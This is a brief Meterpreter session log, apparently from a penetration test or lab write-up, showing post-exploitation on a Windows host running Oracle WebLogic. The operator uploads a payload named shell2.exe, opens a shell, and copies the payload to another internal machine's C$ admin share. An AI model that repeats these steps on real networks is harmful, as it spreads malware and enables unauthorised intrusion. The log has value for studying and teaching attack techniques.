 meterpreter > upload /root/shell2.exe
[*] uploading  : /root/shell2.exe -> shell2.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/shell2.exe -> shell2.exe
[*] uploaded   : /root/shell2.exe -> shell2.exe
meterpreter > shell
Process 3232 created.
Channel 5 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������������Ȩ����
C:\Oracle\Middleware\user_projects\domains\base_domain>chcp 65001
chcp 65001
Active code page: 65001
C:\Oracle\Middleware\user_projects\domains\base_domain>copy shell2.exe \\10.10.10.201\c$
copy shell2.exe \\10.10.10.201\c$
        1 file(s) copied.
C:\Oracle\Middleware\user_projects\domains\base_domain>